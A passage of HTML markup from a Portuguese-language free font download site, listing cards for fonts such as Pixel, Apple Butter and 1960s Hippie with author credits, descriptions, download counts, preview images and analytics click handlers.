    <a href="https://webfonts.ffonts.net/MDRS-FD01-c-Zhimet-cardozo-2009.font" title="MDRS-FD01 [c] Zhimet cardozo, 2009 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/skatelove-tour-2009.font" title="skatelove [ tour 2009]" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                skatelove [ tour 2009]
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Apr 01 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Rodrigo German - RASDESIGN  )</span></p><p class="s11 tdu"><span class="blk"> Casual, hand-drawn font with a playful, skate-inspired style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/skatelove-tour-2009.font" title="skatelove [ tour 2009]" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/K/skatelove-tour-2009.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/K/skatelove-tour-2009.webp" width="730" height="200" alt="skatelove [ tour 2009]  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/K/skatelove-tour-2009_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/K/skatelove-tour-2009.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/skatelove-tour-2009.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="skatelove [ tour 2009] Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">157 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/skatelove-tour-2009.font" title="skatelove [ tour 2009] Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/juni-2009.font" title="juni-2009" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                juni-2009
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Sep 23 2016</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Docallisme HAS - Ryal - docallisme.blogspot.com  - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, handwritten font with a quirky and informal style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/juni-2009.font" title="juni-2009" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/juni-2009.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/juni-2009.webp" width="730" height="200" alt="juni-2009  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/juni-2009_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/juni-2009.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/juni-2009.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="juni-2009 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">192 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/juni-2009.font" title="juni-2009 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/TCF-2009-Bold.font" title="TCF 2009 Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                TCF 2009 Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Mar 15 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/TCF-2009-Bold.font" title="TCF 2009 Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/C/TCF-2009-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/C/TCF-2009-Bold.webp" width="730" height="200" alt="TCF 2009 Bold  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/C/TCF-2009-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/C/TCF-2009-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/TCF-2009-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="TCF 2009 Bold Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">26409 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/TCF-2009-Bold.font" title="TCF 2009 Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Y145M-2009.font" title="Y14.5M-2009" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Y14.5M-2009
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 25 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Micronus  )</span></p><p class="s11 tdu"><span class="blk"> A modern, rounded sans-serif font with a clean and approachable design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Y145M-2009.font" title="Y14.5M-2009" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/Y/0/Y145M-2009.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Y/0/Y145M-2009.webp" width="730" height="200" alt="Y14.5M-2009  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/0/Y145M-2009_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/Y/0/Y145M-2009.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Y145M-2009.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Y14.5M-2009 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">5279 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Y145M-2009.font" title="Y14.5M-2009 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Pixel.font" title="Pixel" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Pixel
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Fran Board - fransfont.weebly.com  )</span></p><p class="s11 tdu"><span class="blk"> A pixelated font with a retro digital style, ideal for tech-themed designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Pixel.font" title="Pixel" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel.webp" width="730" height="200" alt="Pixel  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/I/Pixel.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Pixel.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Pixel Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3669 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Pixel.font" title="Pixel Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Apple-Butter.font" title="Apple Butter" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Apple Butter
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Cumberland Fontworks - http://www222.pair.com/sjohn/fonts.htm - S. John Ross  )</span></p><p class="s11 tdu"><span class="blk"> A playful, hand-drawn font with irregular, wavy strokes and a whimsical style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Apple-Butter.font" title="Apple Butter" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apple-Butter.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apple-Butter.webp" width="730" height="200" alt="Apple Butter  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apple-Butter_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/P/Apple-Butter.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Apple-Butter.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Apple Butter Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1405 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Apple-Butter.font" title="Apple Butter Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Dirty-Headline.font" title="Dirty Headline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Dirty Headline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Cumberland Fontworks - http://www222.pair.com/sjohn/fonts.htm - S. John Ross  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a gritty, vintage appearance.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Dirty-Headline.font" title="Dirty Headline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirty-Headline.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirty-Headline.webp" width="730" height="200" alt="Dirty Headline  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirty-Headline_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirty-Headline.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Dirty-Headline.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Dirty Headline Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">13600 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Dirty-Headline.font" title="Dirty Headline Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Echo.font" title="Echo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Echo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 27 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.haroldsfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, decorative font with a dynamic echo effect.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Echo.font" title="Echo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/E/C/Echo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/E/C/Echo.webp" width="730" height="200" alt="Echo  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/C/Echo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/E/C/Echo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Echo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Echo Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">1328 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Echo.font" title="Echo Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/bladecuts-Regular.font" title="bladecuts Regular" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                bladecuts Regular
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 28 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/bladecuts-Regular.font" title="bladecuts Regular" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/bladecuts-Regular.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/L/bladecuts-Regular.webp" width="730" height="200" alt="bladecuts Regular  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/bladecuts-Regular_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/B/L/bladecuts-Regular.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/bladecuts-Regular.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="bladecuts Regular Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">276 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/bladecuts-Regular.font" title="bladecuts Regular Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/12-to-the-Moon.font" title="12 to the Moon" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                12 to the Moon
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>May 28 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.haroldsfonts.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with rounded, abstract characters.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/12-to-the-Moon.font" title="12 to the Moon" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/12-to-the-Moon.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/12-to-the-Moon.webp" width="730" height="200" alt="12 to the Moon  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/12-to-the-Moon_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/12-to-the-Moon.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/12-to-the-Moon.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="12 to the Moon Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3813 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/12-to-the-Moon.font" title="12 to the Moon Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Damask-Dings1.font" title="Damask Dings1" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Damask Dings1
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 13 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/pinakel/" class="dgr">pinakel</a>. For commercial use please contact the owner.</span></p>
    <p class="s11 tdu"><span class="blk">( Free for Personal Use. To use commercially please visit the http://www.nymFont.com  )</span></p><p class="s11 tdu"><span class="blk"> A collection of intricate damask-inspired ornamental designs for elegant decoration.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Damask-Dings1.font" title="Damask Dings1" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Damask-Dings1.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/A/Damask-Dings1.webp" width="730" height="200" alt="Damask Dings1  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Damask-Dings1_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/A/Damask-Dings1.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Damask-Dings1.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Damask Dings1 Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">3238 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Damask-Dings1.font" title="Damask Dings1 Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Psychedelia-HM.font" title="Psychedelia HM" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Psychedelia HM
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 15 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/PsychedelicType/" class="dgr">PsychedelicType</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Psychedelia-HM.font" title="Psychedelia HM" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychedelia-HM.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychedelia-HM.webp" width="730" height="200" alt="Psychedelia HM  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychedelia-HM_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/P/S/Psychedelia-HM.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Psychedelia-HM.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Psychedelia HM Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">6422 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Psychedelia-HM.font" title="Psychedelia HM Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/1960s-Hippie.font" title="1960s Hippie" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                1960s Hippie
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 15 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/PsychedelicType/" class="dgr">PsychedelicType</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/1960s-Hippie.font" title="1960s Hippie" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1960s-Hippie.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/0/0/1960s-Hippie.webp" width="730" height="200" alt="1960s Hippie  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/1960s-Hippie_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/0/0/1960s-Hippie.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/1960s-Hippie.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="1960s Hippie Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">131949 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/1960s-Hippie.font" title="1960s Hippie Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Trippin-HM.font" title="Trippin' HM" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Trippin' HM
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 19 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/PsychedelicType/" class="dgr">PsychedelicType</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
